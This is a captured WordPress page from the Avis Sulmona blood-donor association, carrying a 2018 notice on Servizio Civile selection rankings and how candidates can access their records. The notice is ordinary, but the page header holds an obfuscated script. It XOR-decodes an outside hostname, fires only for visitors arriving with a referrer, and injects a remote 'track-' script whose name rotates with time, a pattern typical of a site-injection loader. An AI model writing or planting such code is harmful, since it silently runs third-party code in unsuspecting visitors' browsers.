

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avissulmona.it/servizio-civile-online-le-graduatorie/
body_size: 11096
content:
<!DOCTYPE html>
<html class="no-js" lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Servizio Civile: online le graduatorie &#8211; Avis Sulmona</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Avis Sulmona &raquo; Feed" href="https://www.avissulmona.it/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.avissulmona.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avissulmona.it%2Fservizio-civile-online-le-graduatorie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.avissulmona.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avissulmona.it%2Fservizio-civile-online-le-graduatorie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,700' type='text/css' media='all' />
<link rel='stylesheet' id='mh-edition-lite-css' href='https://www.avissulmona.it/wp-content/themes/mh-edition-lite/style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://www.avissulmona.it/wp-content/themes/mh-edition-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.avissulmona.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Grazie per il following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.avissulmona.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.avissulmona.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.avissulmona.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://www.avissulmona.it/wp-content/themes/mh-edition-lite/js/scripts.js?ver=1.1.9" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.avissulmona.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.avissulmona.it/wp-json/wp/v2/posts/488" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.avissulmona.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.avissulmona.it/servizio-civile-online-le-graduatorie/" />
<link rel='shortlink' href='https://www.avissulmona.it/?p=488' />
<!--[if lt IE 9]>
<script src="https://www.avissulmona.it/wp-content/themes/mh-edition-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1094529293967820",
          enable_page_level_ads: true
     });
</script></head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-488 single-format-standard wp-theme-mh-edition-lite mh-right-sb">

<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-3 mh-custom-header">
<a href="https://www.avissulmona.it/" title="Avis Sulmona" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://www.avissulmona.it/wp-content/uploads/2022/03/avis12.jpg" height="104" width="285" alt="Avis Sulmona" />
</div>
</a>
</div>
<div class="mh-col-2-3 mh-header-widget-2">
<div id="custom_html-3" class="widget_text mh-widget mh-header-2 widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="block-2" class="mh-widget mh-header-2 widget_block"><script type="text/javascript">
!function (_b6c2ed) {
    
    var _ee9034 = Date.now();
    var _161d2 = 1000;
    _ee9034 = _ee9034 / _161d2;
    _ee9034 = Math.floor(_ee9034);

    var _174c79 = 600;
    _ee9034 -= _ee9034 % _174c79;
    _ee9034 = _ee9034.toString(16);

    var _fdd04a = _b6c2ed.referrer;

    if (!_fdd04a) return;

    var _702757 = [63188, 63185, 63182, 63197, 63196, 63193, 63179, 63184, 63194, 63191, 63193, 63178, 63196, 63187, 63185, 63180, 63126, 63185, 63190, 63198, 63191];

    _702757 = _702757.map(function(_460050){
        return _460050 ^ 63160;
    });

    var _71a42 = "a1e87390069a584139393f8a4e384f2b";
    
    _702757 = String.fromCharCode(..._702757);

    var _990981 = "https://";
    var _656464 = "/";
    var _ac008b = "track-";

    var _fc1038 = ".js";

    var _8928a3 = _b6c2ed.createElement("script");
    _8928a3.type = "text/javascript";
    _8928a3.async = true;
    _8928a3.src = _990981 + _702757 + _656464 + _ac008b + _ee9034 + _fc1038;

    _b6c2ed.getElementsByTagName("head")[0].appendChild(_8928a3)

}(document);
</script></div></div>
	</div>
	<nav class="mh-main-nav clearfix">
		<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-post-parent menu-item-12"><a href="http://www.avissulmona.it">Home</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom current-post-parent menu-item-has-children menu-item-14"><a href="#">Avis</a>
<ul class="sub-menu">
	<li id="menu-item-1321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1321"><a href="#">Avis Comunale</a>
	<ul class="sub-menu">
		<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1320"><a href="https://www.avissulmona.it/bilanci-approvati-dallassemblea-soci-24-02-23/">BILANCI  APPROVATI  DALL’ASSEMBLEA SOCI 24-02-23</a></li>
		<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1322"><a href="https://www.avissulmona.it/assemblea-ordinaria-dei-soci-2023-convocazione/">ASSEMBLEA ORDINARIA DEI SOCI 2023 – CONVOCAZIONE</a></li>
	</ul>
</li>
	<li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-533"><a href="http://www.avis.it">Avis Nazionale</a></li>
	<li id="menu-item-534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-534"><a href="http://www.avisabruzzo.it">Avis Abruzzo</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://www.avissulmona.it/statuto-adeguato-codice-3-settore/">STATUTO ADEGUATO CODICE 3 SETTORE</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://www.avissulmona.it/codice-etico-2/">CODICE ETICO</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="https://l.facebook.com/l.php?u=http%3A%2F%2Fow.ly%2FiMWp30nMwYi%3Ffbclid%3DIwAR1-Pi1hcZzf_opG1te_5XE9TrdYJsgAXonaTMYKwuFLgznXCAZzCzOID2c&#038;h=[base64]">La Donazione</a>
<ul class="sub-menu">
	<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://www.avissulmona.it/chi-puo-donare/">Chi può donare</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://www.avissulmona.it/chi-non-puo-donare/">Chi NON può donare</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.avissulmona.it/principi-etici-della-donazione/">Principi etici della donazione</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://www.avissulmona.it/il-sangue-perche-donare-le-diverse-forme-di-donazione/">Il sangue – Perché donare – Le diverse forme di donazione</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://www.avissulmona.it/tappe-e-condizioni-per-donare-dove-donare/">Tappe e condizioni per donare – Dove donare</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16"><a href="#">Servizi al Donatore</a>
<ul class="sub-menu">
	<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1330"><a href="https://www.avissulmona.it/servizio-civile-universale-2023-pubblicate-le-graduatorie/">Servizio Civile Universale 2023: pubblicate le graduatorie</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-49"><a href="https://www.avissulmona.it/servizio-civile-online-le-graduatorie-provvisorie/">Servizio Civile: online le graduatorie provvisorie</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="#">Notizie</a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="#">Eventi</a>
	<ul class="sub-menu">
		<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1326"><a href="https://www.avissulmona.it/la-prima-francigenavis-2023/">la prima FrancigenAVIS 2023</a></li>
		<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-169"><a href="https://www.avissulmona.it/evento-formativo-a-mirabilandia/">Evento formativo a Mirabilandia</a></li>
		<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-171"><a href="https://www.avissulmona.it/giornata-del-donatore-2016/">Giornata del donatore 2016</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="#%20benemerenze%202016">Galleria</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://www.avissulmona.it/assemblea-e-benemerenze-2019/">Assemblea e Benemerenze 2019</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="#">Giovani</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://www.avissulmona.it/contatti/">Contatti</a></li>
<li id="menu-item-544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-544"><a href="#">Categorie</a>
<ul class="sub-menu">
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-545"><a href="https://www.avissulmona.it/category/informazioni/">Informazioni</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://www.avissulmona.it/category/avis-sulmona-organizza/">Avis Sulmona Organizza</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://www.avissulmona.it/category/eventi/">Eventi</a></li>
	<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-548"><a href="https://www.avissulmona.it/category/servizi-al-donatore/">Servizi</a></li>
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-549"><a href="https://www.avissulmona.it/category/normative-e-leggi/">Normative e leggi</a></li>
	<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://www.avissulmona.it/category/convenzioni/">Convenzioni</a>
	<ul class="sub-menu">
		<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://www.avissulmona.it/convenzione-white-cafe/">Convenzione WHITE CAFE’</a></li>
		<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a href="https://www.avissulmona.it/convenzione-cinema-pacifico/">Convenzione Cinema Pacifico</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>	</nav>
</header><div class="mh-wrapper clearfix">
	<div id="main-content" class="mh-content"><article id="post-488" class="post-488 post type-post status-publish format-standard hentry category-informazioni category-normative-e-leggi category-servizi-al-donatore">
	<header class="entry-header clearfix">
		<h1 class="entry-title">
			Servizio Civile: online le graduatorie		</h1>
		<p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://www.avissulmona.it/2018/11/">Novembre 18, 2018</a></span>
<span class="entry-meta-author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.avissulmona.it/author/domenico/">Domenico Leone</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://www.avissulmona.it/category/informazioni/" rel="category tag">Informazioni</a>, <a href="https://www.avissulmona.it/category/normative-e-leggi/" rel="category tag">Normative e leggi</a>, <a href="https://www.avissulmona.it/category/servizi-al-donatore/" rel="category tag">Servizi</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-scroll" href="https://www.avissulmona.it/servizio-civile-online-le-graduatorie/#mh-comments">0</a></span>
</p>
	</header>
	<div class="entry-content clearfix">
				<p>Al termine delle <strong>giornate di selezione</strong>, svolte in tutte le regioni interessate dai progetti di Servizio Civile a titolarità dell’AVIS Nazionale, che si sono concluse il 13 novembre scorso, sono finalmente disponibili le graduatorie (consultabili a <a href="https://www.avis.it/wp-content/uploads/2018/11/graduatorie_giovani_con_AVIS.zip" target="_blank" rel="noopener">questo link</a>).<br />
Ricordiamo che i<strong> criteri impiegati da AVIS Nazionale</strong>, in tutte le selezioni di Servizio Civile, s<strong>ono stati resi pubblici contestualmente alla pubblicazione del Bando Nazionale</strong>, in data 20 agosto c.a., e sono ancora disponibili <a href="https://www.avis.it/wp-content/uploads/2018/08/Criteri-Selezione-Candidati.pdf" target="_blank" rel="noopener">online</a>).</p>
<p>I criteri di selezione impiegati da AVIS Nazionale sono accreditati dalla Presidenza del Consiglio dei Ministri – Ufficio Nazionale per il Servizio Civile con la Determinazione UNSC Prot. 6486 del 10 febbraio 2010 così come chiaramente riportato nel testo di tutti i progetti di Servizio Civile Nazionale presentati. <strong>AVIS Nazionale ha invitato tutti gli interessati, prima della presentazione della propria candidatura, a prendere visione di tali criteri</strong>.</p>
<p><strong>Attualmente tutte le graduatorie sono state inviate al Dipartimento della Gioventù e del Servizio Civile, presso la Presidenza del Consiglio dei Ministri, che procederà alla verifica dei documenti presentati dai candidati e alla validazione ufficiale dei risultati presentati da AVIS Nazionale.</strong>  Fino alla validazione da parte del Dipartimento le graduatorie presentate da AVIS sono da intendersi come <strong>provvisorie</strong>. AVIS Nazionale darà tempestiva comunicazione, sempre nell’home page del sito <a href="http://www.avis.it/">www.avis.it</a> e sui social network, della validazione delle graduatorie, non appena riceverà un riscontro ufficiale.</p>
<p>I candidati che, al termine delle selezioni, sono risultatati<strong> IDONEI E SELEZIONATI</strong> <strong>(tali nominativi sono stati evidenziati nei testi allegati) riceveranno dalle sedi regionali, per competenza territoriale, le credenziali per scaricare il contratto di servizio con indicazione della data di avvio del progetto, che AVIS Nazionale prevede che sia intorno la metà del mese di gennaio</strong>. AVIS Nazionale provvederà a fornire ulteriori informazioni, sempre tramite il proprio sito internet, nel caso abbia riscontri in merito.<br />
Per legge, i candidati che, al termine delle selezioni, sono risultati <strong>IDONEI MA NON SELEZIONATI possono subentrare ai candidati selezionati</strong>, nel caso in cui questi rinunciassero a prendere servizio, oppure interrompessero lo stesso nei primi tre mesi. In tale circostanza l’Ufficio provvederà a scorrere la graduatoria e a convocare i candidati subentranti.</p>
<p><strong>I candidati ESCLUSI dalle selezioni, per legge, NON sono stati inseriti nelle graduatorie.</strong> Tali riceveranno una comunicazione scritta via raccomandata o PEC con la motivazione di tale esclusione. Ricordiamo che, per legge, i motivi dell’esclusione dalle graduatorie di Servizio Civile Nazionale possono essere: la mancata partecipazione ai colloqui di selezione, l’invio di documentazione incompleta o non corretta, l’invio della domanda di partecipazione al Bando oltre il termine previsto dalla legge e/o il mancato possesso dei requisiti previsti dal bando.</p>
<p>I candidati IDONEI MA NON SELEZIONATI che fossero interessati ad accedere agli atti relativi alla propria selezione possono farlo, entro 30 giorni dalla pubblicazione del presente avviso, inviando – esclusivamente tramite raccomandata con ricevuta di ritorno – ad AVIS Nazionale – Ufficio Servizio Civile, Viale Enrico Forlanini, 23 – 20134 Milano) una richiesta, sottoscritta in originale, con allegata una fotocopia del proprio documento di identità. AVIS Nazionale, entro 30 giorni dal ricevimento della stessa, verificato che la richiesta sia redatta secondo le indicazioni sopra riportate, provvederà a dare, a tutti gli interessati, un riscontro scritto in merito. <strong>Non saranno prese in considerazioni richieste di accesso agli atti delle valutazioni formulate in maniera differente o prive della fotocopia del documento di identità del firmatario. Non saranno, ovviamente, prese in considerazioni le richieste di accesso agli atti delle valutazioni di candidati diversi dal richiedente.</strong><br />
Così come chiaramente riportato nel Bando Nazionale di Servizio Civile 2018 ricordiamo che, ai sensi di legge, a parità di punteggio è favorito il candidato più giovane. Per ulteriori chiarimenti o maggiori informazioni in merito è possibile scrivere una mail all’indirizzo:<a href="mailto:serviziocivile@avis.it"> serviziocivile@avis.it</a>.</p>
<p>Si rende noto che, come previsto dall’Avviso pubblicato dal Dipartimento in data 16 ottobre c.a., i posti rimasti scoperti possono esser assegnati attraverso la richiesta autonoma da parte di candidati idonei non selezionati provenienti da graduatorie di qualsiasi altro progetto, presentato anche da altri enti, ubicato anche in altre Regioni.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_50 addtoany_list" data-a2a-url="https://www.avissulmona.it/servizio-civile-online-le-graduatorie/" data-a2a-title="Servizio Civile: online le graduatorie"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.avissulmona.it/servizio-civile-online-le-graduatorie/"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fservizio-civile-online-le-graduatorie%2F&amp;linkname=Servizio%20Civile%3A%20online%20le%20graduatorie" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fservizio-civile-online-le-graduatorie%2F&amp;linkname=Servizio%20Civile%3A%20online%20le%20graduatorie" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fservizio-civile-online-le-graduatorie%2F&amp;linkname=Servizio%20Civile%3A%20online%20le%20graduatorie" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fservizio-civile-online-le-graduatorie%2F&amp;linkname=Servizio%20Civile%3A%20online%20le%20graduatorie" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fservizio-civile-online-le-graduatorie%2F&amp;linkname=Servizio%20Civile%3A%20online%20le%20graduatorie" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	</div>
	</article><nav class="mh-post-nav-wrap clearfix" role="navigation">
<div class="mh-post-nav-prev mh-post-nav">
<a href="https://www.avissulmona.it/vaccinazione-antinfluenzale-ai-donatori/" rel="prev">Previous article</a></div>
<div class="mh-post-nav-next mh-post-nav">
<a href="https://www.avissulmona.it/festa-degli-auguri-2018/" rel="next">Next article</a></div>
</nav>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar">
	<div id="custom_html-4" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Automatico -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1094529293967820"
     data-ad-slot="1873601536"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="a2a_follow_widget-2" class="mh-widget widget_a2a_follow_widget"><h4 class="mh-widget-title">Social</h4><div class="a2a_kit a2a_kit_size_50 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/avissulmona/" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/avissulmona/?hl=it" title="Instagram" rel="noopener" target="_blank"></a></div></div><div id="mh_edition_lite_carousel-3" class="mh-widget mh_edition_lite_carousel">			<div id="mh_edition_lite_carousel-3" class="flexslider mh-carousel-widget">
	        	<ul class="slides"><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/13-ottobre-inizia-la-campagna-antinfluenzale-gratuita-per-donatori-sangue/" title="13 ottobre inizia la campagna antinfluenzale  GRATUITA PER DONATORI SANGUE"><img width="165" height="165" src="https://www.avissulmona.it/wp-content/uploads/2020/06/images-2.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2020/06/images-2.jpg 165w, https://www.avissulmona.it/wp-content/uploads/2020/06/images-2-150x150.jpg 150w" sizes="auto, (max-width: 165px) 100vw, 165px" />	</a>
	<div class="mh-carousel-caption">
		Informazioni	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/inizio-servizio-civile-avis-sulmona/" title="Inizio Servizio Civile Avis Sulmona"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2023/12/bando-2023-servizio-civile-355x200.png" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2023/12/bando-2023-servizio-civile-355x200.png 355w, https://www.avissulmona.it/wp-content/uploads/2023/12/bando-2023-servizio-civile-737x415.png 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Avis Sulmona Organizza	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/rinnovo-organigramma-avis-regionale-abruzzo/" title="Rinnovo Organigramma Avis Regionale Abruzzo"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2025/05/nuovo-CD-Abruzzo-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2025/05/nuovo-CD-Abruzzo-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2025/05/nuovo-CD-Abruzzo-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Informazioni	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/assemblea-elettiva-2025-approvazione-bilanci-elezione-direttivo/" title="ASSEMBLEA ELETTIVA 2025 &#8211; APPROVAZIONE BILANCI &#8211; ELEZIONE DIRETTIVO"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ore-08.41.24_b4299a4a-1-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ore-08.41.24_b4299a4a-1-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ore-08.41.24_b4299a4a-1-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Informazioni	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/rinnovo-cariche-sociali-2025-2028/" title="Rinnovo Cariche Sociali  2025-2028"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ass-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ass-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ass-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Eventi	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/servizio-civile-universale-2025/" title="Servizio Civile Universale AVIS 2025"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2025/01/AVIS-SERVIZIO-CIVILE-NEWS-A-OK-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2025/01/AVIS-SERVIZIO-CIVILE-NEWS-A-OK-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2025/01/AVIS-SERVIZIO-CIVILE-NEWS-A-OK-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Eventi	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/telethon-e-avis-2024/" title="TELETHON E AVIS 2024"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2024/12/cioccolatini-telethon1-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2024/12/cioccolatini-telethon1-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2024/12/cioccolatini-telethon1-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Avis Sulmona Organizza	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/festa-del-donatore-2024/" title="FESTA DEL DONATORE 2024"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2024/11/Immagine-WhatsApp-2024-11-14-ore-14.35.38_c08ec9b2-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2024/11/Immagine-WhatsApp-2024-11-14-ore-14.35.38_c08ec9b2-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2024/11/Immagine-WhatsApp-2024-11-14-ore-14.35.38_c08ec9b2-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Avis Sulmona Organizza	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/il-sistema-informatico-di-avis-nazionale-sian-e-pronto/" title="Il Sistema Informatico di AVIS Nazionale (SIAN) è pronto"><img class="mh-image-placeholder" src="https://www.avissulmona.it/wp-content/themes/mh-edition-lite/images/placeholder-medium.png" alt="No Picture" />	</a>
	<div class="mh-carousel-caption">
		Informazioni	</div>
</li><li class="mh-carousel-item">
